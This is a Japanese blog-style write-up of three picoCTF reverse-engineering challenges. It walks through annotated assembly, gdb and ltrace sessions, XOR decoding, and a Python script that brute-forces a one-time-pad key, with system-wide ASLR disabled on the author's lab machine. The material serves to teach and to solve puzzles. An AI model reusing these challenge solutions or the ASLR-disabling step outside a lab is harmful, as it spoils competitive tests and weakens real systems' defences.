	movabsq	$7250040677047489263, %rdx
	movq	%rax, -80(%rbp)
	movq	%rdx, -72(%rbp)
	movabsq	$5682621083026966665, %rax
	movabsq	$-1180472930476108880, %rdx
	movq	%rax, -64(%rbp)
	movq	%rdx, -56(%rbp)
	movabsq	$-4771027530771469473, %rax
	movabsq	$3063293785373767740, %rdx
	movq	%rax, -48(%rbp)
	movq	%rdx, -40(%rbp)
	movw	$183, -32(%rbp)
	movq	stdin(%rip), %rdx
	leaq	-208(%rbp), %rax
	movl	$49, %esi
	movq	%rax, %rdi
	call	fgets@PLT
	movl	$0, -276(%rbp)
	jmp	.L2
.L3:
	movl	-276(%rbp), %eax
	cltq
	movzbl	-144(%rbp,%rax), %edx
	movl	-276(%rbp), %eax
	cltq
	movzbl	-80(%rbp,%rax), %eax
	xorl	%eax, %edx
	movl	-276(%rbp), %eax
	xorl	%edx, %eax
	xorl	$19, %eax
	movl	%eax, %edx
	movl	-276(%rbp), %eax
	cltq
	movb	%dl, -272(%rbp,%rax)
	addl	$1, -276(%rbp)
.L2:
	movl	-276(%rbp), %eax
	movslq	%eax, %rbx
	leaq	-144(%rbp), %rax
	movq	%rax, %rdi
	call	strlen@PLT
	cmpq	%rax, %rbx
	jb	.L3
	leaq	-272(%rbp), %rcx
	leaq	-208(%rbp), %rax
	movl	$49, %edx
	movq	%rcx, %rsi
	movq	%rax, %rdi
	call	memcmp@PLT
	testl	%eax, %eax
	je	.L4
	leaq	.LC0(%rip), %rdi
	call	puts@PLT
	movl	$0, %eax
	jmp	.L6
.L4:
	leaq	.LC1(%rip), %rdi
	call	puts@PLT
	movl	$1, %eax
.L6:
	movq	-24(%rbp), %rcx
	xorq	%fs:40, %rcx
	je	.L7
	call	__stack_chk_fail@PLT
.L7:
	addq	$296, %rsp
	popq	%rbx
	popq	%rbp
	.cfi_def_cfa 7, 8
	ret
	.cfi_endproc
.LFE5:
	.size	main, .-main
	.ident	"GCC: (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0"
	.section	.note.GNU-stack,"",@progbits
解読してコメントを入れてみた。
	.file	"chall.c"
	.text
	.section	.rodata
	.align 8
.LC0:
	.string	"Correct! You entered the flag."
.LC1:
	.string	"No, that's not right."
	.text
	.globl	main
	.type	main, @function
main:
.LFB5:
	.cfi_startproc
	pushq	%rbp
	.cfi_def_cfa_offset 16
	.cfi_offset 6, -16
	movq	%rsp, %rbp
	.cfi_def_cfa_register 6
	pushq	%rbx
	subq	$296, %rsp
	.cfi_offset 3, -24
	movl	%edi, -292(%rbp)
	movq	%rsi, -304(%rbp)
	movq	%fs:40, %rax
	movq	%rax, -24(%rbp)
	xorl	%eax, %eax
	movabsq	$-1157550751383217029, %rax
	movabsq	$2874280519791227280, %rdx
	movq	%rax, -144(%rbp)             // -1157550751383217029
	movq	%rdx, -136(%rbp)             // 2874280519791227280
	movabsq	$1561217150532887742, %rax
	movabsq	$-7953250950912169334, %rdx
	movq	%rax, -128(%rbp)             // 1561217150532887742
	movq	%rdx, -120(%rbp)             // -7953250950912169334
	movabsq	$-2985705218932233165, %rax
	movabsq	$8254542308263949622, %rdx
	movq	%rax, -112(%rbp)             // -2985705218932233165
	movq	%rdx, -104(%rbp)             // 8254542308263949622
	movw	$233, -96(%rbp)              // 233
	movabsq	$-9170226124399876328, %rax
	movabsq	$7250040677047489263, %rdx
	movq	%rax, -80(%rbp)              // -9170226124399876328
	movq	%rdx, -72(%rbp)              // 7250040677047489263
	movabsq	$5682621083026966665, %rax
	movabsq	$-1180472930476108880, %rdx
	movq	%rax, -64(%rbp)              // 5682621083026966665
	movq	%rdx, -56(%rbp)              // -1180472930476108880
	movabsq	$-4771027530771469473, %rax
	movabsq	$3063293785373767740, %rdx
	movq	%rax, -48(%rbp)              // -4771027530771469473
	movq	%rdx, -40(%rbp)              // 3063293785373767740
	movw	$183, -32(%rbp)              // 183
	movq	stdin(%rip), %rdx
	leaq	-208(%rbp), %rax    // input stream
	movl	$49, %esi           // max 49 bytes to be copied
	movq	%rax, %rdi          // copies string to rdi
	call	fgets@PLT
	movl	$0, -276(%rbp)
	jmp	.L2
.L3:                                 // XOR decodes the flag
	movl	-276(%rbp), %eax         // -276(%rbp) is used as loop counter & index for the string
	cltq                             // convert 32 bits to 64 bits
	movzbl	-144(%rbp,%rax), %edx    // copies 1 byte from -144(%rbp) to edx
	movl	-276(%rbp), %eax
	cltq                             // convert 32 bits to 64 bits
	movzbl	-80(%rbp,%rax), %eax     // copies 1 byte from -80(%rbp) to eax
	xorl	%eax, %edx               // edx = -80(%rbp,%rax) ^ -144(%rbp,%rax)
	movl	-276(%rbp), %eax
	xorl	%edx, %eax               // eax = edx ^ -276(%rbp)
	xorl	$19, %eax                // eax = 19 ^ eax
	movl	%eax, %edx               // copies XORed byte to edx
	movl	-276(%rbp), %eax
	cltq                             // convert 32 bits to 64 bits
	movb	%dl, -272(%rbp,%rax)     // XOR decoded flag copied to -272(%rbp)
	addl	$1, -276(%rbp)
.L2:
	movl	-276(%rbp), %eax
	movslq	%eax, %rbx
	leaq	-144(%rbp), %rax    // -1157550751383217029 to rax
	movq	%rax, %rdi
	call	strlen@PLT
	cmpq	%rax, %rbx
	jb	.L3
	leaq	-272(%rbp), %rcx  // copies decoded flag to rcx
	leaq	-208(%rbp), %rax  // copies user input to rax
	movl	$49, %edx         // 49 bytes
	movq	%rcx, %rsi        // copies decoded flag to rsi
	movq	%rax, %rdi        // copies user input to rdi
	call	memcmp@PLT        // compare the first 49 bytes of user input and the decoded flag
	testl	%eax, %eax
	je	.L4
	leaq	.LC0(%rip), %rdi   // "Correct! You entered the flag."
	call	puts@PLT
	movl	$0, %eax
	jmp	.L6
.L4:
	leaq	.LC1(%rip), %rdi  // "No, that's not right."
	call	puts@PLT
	movl	$1, %eax
.L6:
	movq	-24(%rbp), %rcx
	xorq	%fs:40, %rcx
	je	.L7
	call	__stack_chk_fail@PLT
.L7:
	addq	$296, %rsp
	popq	%rbx
	popq	%rbp
	.cfi_def_cfa 7, 8
	ret
	.cfi_endproc
.LFE5:
	.size	main, .-main
	.ident	"GCC: (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0"
	.section	.note.GNU-stack,"",@progbits
自分の解読によると、このプログラムは
-144(%rbp)と-80(%rbp)に暗号化されたデータをロードする。これらのデータは後にXOR復号される。- ユーザーの入力を待ち受ける。
- ユーザーの入力が完了すると、フラグをXOR復号するためのループに突入する。フラグ復号の処理は以下の通り。
- 1)
-144(%rbp)と-80(%rbp)に格納されている値を1バイト取り出し、XORする。 - 2) 1)で求められた値とループカウンタの値をXORする。ループカウンタの初期値は0で1ずつ加算される。
- 3) 2)で求められた値と19をXORする。
- 4) 3)で求められた値を
-272(%rbp)に格納する。 - 5) 1)に戻り、処理を繰り返す。
- フラグの復号が完了するとユーザーの入力値と復号されたフラグの先頭49バイトを比較する。
上記の解読に基づいてフラグを復号するためのスクリプトをPythonで書いてみたのだが、フラグを取れなかった。
上述したXOR復号の手順は恐らく正しいと思うのだが。。。
行き詰まったので公式のヒントを確認してみた。以下、ヒント。
Running this in a debugger would be helpful
上記のヒントを見て初めて知ったのだが、gccはアセンブリのソースコードからもコンパイルすることができるらしい。自分は今までCやC++のソースコードしかコンパイルして来なかったので、全く知らなかった。
以下のgccコマンドを実行してchall.sを64ビットのELFファイルにコンパイルした。
gcc -m64 -g -o chall chall.s$ file chall
chall: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=e0b227fd3e1e2f7af7a7dc9799960ba27af6233d, not strippedコンパイルされたファイルchallをltraceで調べてみた。(ちなみにecho 0 | sudo tee /proc/sys/kernel/randomize_va_spaceを実行してOSのASLRは無効化済み)
$ ltrace -i ./chall
[0x4005f9] __libc_start_main(0x4006bd, 1, 0x7fff2feca5e8, 0x400890 <unfinished ...>
[0x4007ba] fgets(aaaa
"aaaa\n", 49, 0x7f71f57ea640)                                                                                 = 0x7fff2feca430
[0x400820] strlen("{\034Q~\271\215\357\357\2201\373v\347~\343'\276\244\302\n\272\216\252\025\212\252W\365e`\240\221"...)       = 49
[0x400820] strlen("{\034Q~\271\215\357\357\2201\373v\347~\343'\276\244\302\n\272\216\252\025\212\252W\365e`\240\221"...)       = 49
[0x400820] strlen("{\034Q~\271\215\357\357\2201\373v\347~\343'\276\244\302\n\272\216\252\025\212\252W\365e`\240\221"...)       = 49

--- snipped ---

[0x400820] strlen("{\034Q~\271\215\357\357\2201\373v\347~\343'\276\244\302\n\272\216\252\025\212\252W\365e`\240\221"...)       = 49
[0x400820] strlen("{\034Q~\271\215\357\357\2201\373v\347~\343'\276\244\302\n\272\216\252\025\212\252W\365e`\240\221"...)       = 49
[0x400843] memcmp(0x7fff2feca430, 0x7fff2feca3f0, 49, 0x7fff2feca3f0)                                                          = 0xfffffff1
[0x400853] puts("Correct! You entered the flag."Correct! You entered the flag.
)                                                                              = 31
[0xffffffffffffffff] +++ exited (status 0) +++アドレス0x400843にてmemcmpを呼び出している。ここでユーザーの入力値とフラグを比較していると思われる。
アドレス0x400843にブレークポイントをセットして実行し、-272(%rbp) (復号後のフラグが格納されている場所)の中身をダンプしたところ、フラグを取れた。
$ gdb -q ./chall
Reading symbols from ./chall...done.
(gdb) b *0x400843
Breakpoint 1 at 0x400843: file chall.s, line 91.
(gdb) r
Starting program: /home/sansforensics/Desktop/Lets-get-dynamic/chall
aaaa

Breakpoint 1, main () at chall.s:91
91		testl	%eax, %eax
(gdb) x/s $rbp-272
0x7fffffffdd90:	"picoCTF{dyn4m1c_4n4ly1s_1s_5up3r_<REDACTED>}"
Easy as GDB (150points)
32ビットのELFファイルbruteを解析してフラグを取得する問題。
checksecでファイルを確認したところ、PIEが有効化されていた。
$ sudo checksec.sh --file=brute
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Full RELRO No canary found NX enabled PIE enabled No RPATH No RUNPATH No Symbols No 0 3 brutePIEが有効化されているファイルをデバッグするための前準備として以下を実施した。(こちらの記事も併せて参照)
まずOS上でASLRを一時的に無効化した。以下のコマンドを実行して解析に使用しているUbuntuのASLRを無効化した。
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space続いてbruteにlddコマンドを走らせてみた。
$ ldd brute
	linux-gate.so.1 =>  (0xf7ffd000)
	libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7e26000)
/lib/ld-linux.so.2 (0x56555000)ld-linux.so.2がアドレス0x56555000にロードされていることが確認できた。
これにより、プログラム実行時のベース・アドレスは0x56555000と判明したので、デバッグの際は解析したいコード部分の相対アドレスに0x56555000を加算してやれば、実際のアドレスを取得してブレークポイントをセットすることができる。
デバッグを始める前に、まずはプログラムを普通に実行してみた。
$ ./brute
input the flag: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
checking solution...
Incorrect.bruteを実行するとフラグを入力するように促される。正しいフラグを入力するとCorrect!というメッセージが表示され、それ以外の場合はIncorrect.というメッセージが表示される。

ファイルをざっとIDAで眺めてみたところ、ユーザーの入力値を複数回に渡って暗号化したのち、サブルーチン0x08C4にて暗号化されたフラグと比較していることが分かった。
以下はサブルーチン0x08C4の大まかな解析である。
まず暗号化されたフラグ0x7A2E6E681D65167C6D436F363E6215124331406658015865626D53306617をstrncpyでバッファにコピーして、さらに暗号化を施す。


暗号化されたフラグと、同じく暗号化されたユーザーの入力値の先頭30バイトが一致するか確認する。
下記のcmp dl, alにブレークポイントをセットしてeaxの中身をダンプした結果、暗号化されたユーザーの入力値が0x466e40681d53657c175816436d5862366f436230013112656d66153e667aと一致した場合、正しいフラグと見做されることが分かった。

冒頭で述べたようにユーザーの入力値は複数回に渡り暗号化される。フラグを取得するにはこの暗号化のロジックを解明する必要がある。
解析の結果、ユーザーの入力値はまず最初にXORエンコードされることが分かった。XORの鍵は0x0abcf00dである。以下は該当のコード部分である。

以下は入力値としてaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa (0x616161616161616161616161616161616161616161616161616161616161)を渡した際のXORエンコード処理の様子である。
ebxに格納されているユーザーの入力値0x61とecxに格納されているXOR鍵0x0abcf00dの先頭1バイト0x0aがXORされて0x6bという値がebxに格納されているのが分かる。
(gdb) b *0x56555727
Breakpoint 1 at 0x56555727
(gdb) r
Starting program: /home/sansforensics/Desktop/Easy-as-GDB/brute
input the flag: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

Breakpoint 1, 0x56555727 in ?? ()
(gdb) i r
eax            0x56558210	1448444432
ecx            0xa	10
edx            0x56558210	1448444432
ebx            0x61	97
esp            0xffffd000	0xffffd000
ebp            0xffffd028	0xffffd028
esi            0x0	0
edi            0x0	0
eip            0x56555727	0x56555727
eflags         0x202	[ IF ]
cs             0x23	35
ss             0x2b	43
ds             0x2b	43
es             0x2b	43
fs             0x0	0
gs             0x63	99
(gdb) ni
0x56555729 in ?? ()
(gdb) i r
eax            0x56558210	1448444432
ecx            0xa	10
edx            0x56558210	1448444432
ebx            0x6b	107
esp            0xffffd000	0xffffd000
ebp            0xffffd028	0xffffd028
esi            0x0	0
edi            0x0	0
eip            0x56555729	0x56555729
eflags         0x202	[ IF ]
cs             0x23	35
ss             0x2b	43
ds             0x2b	43
es             0x2b	43
fs             0x0	0
gs             0x63	99
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaと0x0abcf00dのXOR後の値は0x6bdd916c6bdd916c6bdd916c6bdd916c6bdd916c6bdd916c6bdd916c6bddとなる。
しかしデバッグを続けていくと、いつの間にかこの値が0x3f6642663f6642663f6642663f6642663f6642663f6642663f6642663f66に変化していた。
Breakpoint 2, 0x56555a39 in ?? ()
(gdb) x 0x56558008
0x56558008:	0x61616161
(gdb) x $eax
0x56558210:	0x6642663f
(gdb) x/s $eax
0x56558210:	"?fBf?fBf?fBf?fBf?fBf?fBf?fBf?f)\a"
(gdb) x/x $eax
0x56558210:	0x3f
(gdb) x/30x $eax
0x56558210:	0x3f	0x66	0x42	0x66	0x3f	0x66	0x42	0x66
0x56558218:	0x3f	0x66	0x42	0x66	0x3f	0x66	0x42	0x66
0x56558220:	0x3f	0x66	0x42	0x66	0x3f	0x66	0x42	0x66
0x56558228: 0x3f 0x66 0x42 0x66 0x3f 0x66どうやら0x0abcf00dとXORされた後、さらに暗号化が施されたようである。
0x6bdd916c6bdd916c6bdd916c6bdd916c6bdd916c6bdd916c6bdd916c6bddと0x3f6642663f6642663f6642663f6642663f6642663f6642663f6642663f66のXORを取ったところ、2回目の暗号化には0x54bbd30aがXOR鍵として使用されていることが分かった。

試しに暗号化されたフラグ 0x466e40681d53657c175816436d5862366f436230013112656d66153e667aと0x54bbd30aをXORして、さらに0x0abcf00dとXORさせてみたところ、フラグを復号できた。(復号後の文字列の1文字目をpに置き換える必要あり)

OTP Implementation (300points)
64ビットのELFファイルotpを解析してフラグを取得する問題。
またflag.txtというファイルも一緒に渡された。このファイルには暗号化されたフラグが記載されていた。
$ cat flag.txt
02610488878cd9a9f890c831ac79c7bbc1e5e1ecc8140309ae424ddb7a990157d94d172cf0c2ed88e74d547184733d0de023checksecでotpを確認したところ、PIEが有効化されていた。
$ sudo checksec.sh --file=otp
[sudo] password for sansforensics:
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Full RELRO      Canary found      NX enabled    PIE enabled     No RPATH   No RUNPATH   69 Symbols	  No	0		2		otp
プログラムを実行したところ、鍵を入力するように促された。
$ ./otp
USAGE: ./otp [KEY]

$ ./otp hogefuga
Invalid key!otpをざっとIDAで眺めてみた。


以下のことが判明した。
- ユーザーの入力する鍵はピッタリ100バイトでなければいけない。
- 鍵は小文字のアルファベットa~fかつ数字の0~9で構成されていなければいけない。これは鍵が16進数形式であることを示している。サブルーチン
valid_charにてユーザーの入力した鍵が16進数の形を取っているか確認する。 - ユーザーの入力した鍵が上記の条件を満たした場合、サブルーチン
jumbleを呼び出して入力された鍵を右シフトしたりANDしたりしてこねくり回す。 jumbleでこねくり回した鍵に更なるビット演算を行い、こねくり回す。- こねくり回された鍵が
occdpnkibjefihcgjanhofnhkdfnabmofnopaghhgnjhbkalgpnpdjonblalfciifiimkaoenpealibelmkdpbdlcldicplephboという文字列と一致するかをstrncmpで確認し、一致した場合はYou got the key, congrats! Now xor it with the flag!というメッセージを表示する。
問題名が示している通り、この問題はone-time pad (使い捨てパッド) をテーマにしている。
one-time padとは平文と同じ長さのランダムなビット列とのXORを取って暗号化するというものである。詳しくは結城 浩 著 暗号技術入門 第3版 (SBクリエイティブ株式会社発行) P.52~ を参照。
理論上、one-time padで暗号化されたデータを復号することは不可能とされているが、今回の場合は暗号化された状態ではあるものの、occdpnkibjefihcgjanhofnhkdfnabmofnopaghhgnjhbkalgpnpdjonblalfciifiimkaoenpealibelmkdpbdlcldicplephboというXOR鍵がハードコードされているので、この鍵をどうにかして復号すればflag.txtを復号してフラグを取得することが出来る。
現時点で、鍵は小文字のアルファベットa~fかつ数字の0~9で構成されていることが判明しているので、試しに以下の手順でotpをGDBでデバッグし、手動でXOR鍵を総当たりしてみた。
※PIEが有効化されているので、事前にOSのASLR無効化 + lddコマンドでプログラムのベースアドレスを突き止めておいた。
otpを引数付きで実行しGDBでデバッグする。(gdb --args ./otp "7777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777")strncmpのcall部分にブレークポイントをセットする。rでプログラムを起動する。- ブレークポイントに到達したら、ユーザーの入力した鍵がロードされているraxの中身をダンプし(
x/s $rax) 、occdpnkibjefihcgjanhofnhkdfnabmofnopaghhgnjhbkalgpnpdjonblalfciifiimkaoenpealibelmkdpbdlcldicplephboと一致するか確認する。
以下はXOR鍵に7777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777を指定してデバッグした際の様子である。
$ gdb --args ./otp "7777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777"
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.2) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./otp...(no debugging symbols found)...done.
(gdb) b *0x5555555549bd
Breakpoint 1 at 0x5555555549bd
(gdb) r
Starting program: /home/sansforensics/Desktop/OTP_Implementation/otp 7777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777

Breakpoint 1, 0x00005555555549bd in main ()
(gdb) x/s $rax
0x7fffffffddf0: "omkigecaomkigecaomkigecaomkigecaomkigecaomkigecaomkigecaomkigecaomkigecaomkigecaomkigecaomkigecaomki\377\177"raxに格納されている値の先頭1バイトがoになっていることから、XOR鍵の1バイト目は7であることが判明した。
手動での総当たりの結果、XOR鍵の先頭12バイトは0x720867e7c4d8であることが判明した。

しかし、XOR鍵100バイト全てを手動で総当たりするのは現実的ではない。
暗号ロジックを解読して、XOR鍵を総当たりするスクリプトの作成を試みた。
以下は作成したPythonスクリプトである。
import binascii

def jumble(char):
	#char = ord(char)
	if (char > 0x60):
		char += 9
	eax = char
	edx = eax
	edx = edx >> 7
	edx = edx >> 4
	eax = eax + edx
	eax = eax & 0x0f
	eax = eax - edx
	eax = eax + eax
	char = eax
	if (char > 0x0f):
		char += 1
	return char

#known_text = "occdpnkibjefihcgjanhofnhkdfnabmofnopaghhgnjhbkalgpnpdjonblalfciifiimkaoenpealibelmkdpbdlcldicplephbo"
#valid_chars = "0123456789abcdef"
known_text = "6f636364706e6b69626a6566696863676a616e686f666e686b64666e61626d6f666e6f7061676868676e6a68626b616c67706e70646a6f6e626c616c666369696669696d6b616f656e7065616c6962656c6d6b647062646c636c646963706c657068626f"
valid_chars = "30313233343536373839616263646566"

known_text = bytearray(binascii.unhexlify(known_text))
valid_chars = bytearray(binascii.unhexlify(valid_chars))

i = 0
j = 0
#xor_key = bytearray(len(known_text))
xor_key = ''
mychar = 0

while True:
	if (i >= len(known_text)):
		break
	if (j >= len(valid_chars)):
		j = 0
	# The 1st byte gets encrypted here.
	if (i == 0):
		eax = jumble(valid_chars[j])
		edx = eax
		eax = eax >> 7
		eax = eax >> 4
		edx = edx + eax
		edx = edx & 0x0f
		edx = edx - eax
		eax = edx
		mychar = eax
		#print(mychar)
		mychar += 0x61
		if (mychar == known_text[i]):
			xor_key += chr(valid_chars[j])
			print(xor_key)
			i += 1
			#j = 0
		else:
			j += 1
	# The rest of the bytes get encrypted there.
	else:
		edx = jumble(valid_chars[j])
		jumbled = edx
		eax = ord(xor_key[i-1])
		edx = edx + eax
		eax = edx
		eax = eax >> 0x1f
		eax = eax >> 0x1c
		edx = edx + eax
		edx = edx & 0x0f
		edx = edx - eax
		eax = edx
		mychar = eax
		mychar += 0x61
		if (mychar == known_text[i]):
			xor_key += chr(valid_chars[j])
			print(xor_key)
			i += 1
		else:
			j += 1
以下はスクリプトの実行結果である。
$ python3 bruteforce-key02.py
7
7d
7d7
7d76
7d76c
7d76c5
7d76c5a
7d76c5ab
7d76c5abf
7d76c5abf9
7d76c5abf9d
7d76c5abf9d8
7d76c5abf9d80
7d76c5abf9d80b
7d76c5abf9d80b0
7d76c5abf9d80b03
7d76c5abf9d80b033
7d76c5abf9d80b033e
7d76c5abf9d80b033e4

-- snipped --

7d76c5abf9d80b033e49a2d98d8afd450ec658f87332f2722e4df9a6db729cab9f1d3ec8a7edb37e3cb8bfe3fa1
7d76c5abf9d80b033e49a2d98d8afd450ec658f87332f2722e4df9a6db729cab9f1d3ec8a7edb37e3cb8bfe3fa1b
7d76c5abf9d80b033e49a2d98d8afd450ec658f87332f2722e4df9a6db729cab9f1d3ec8a7edb37e3cb8bfe3fa1b0
7d76c5abf9d80b033e49a2d98d8afd450ec658f87332f2722e4df9a6db729cab9f1d3ec8a7edb37e3cb8bfe3fa1b0f
7d76c5abf9d80b033e49a2d98d8afd450ec658f87332f2722e4df9a6db729cab9f1d3ec8a7edb37e3cb8bfe3fa1b0fa
7d76c5abf9d80b033e49a2d98d8afd450ec658f87332f2722e4df9a6db729cab9f1d3ec8a7edb37e3cb8bfe3fa1b0fa9
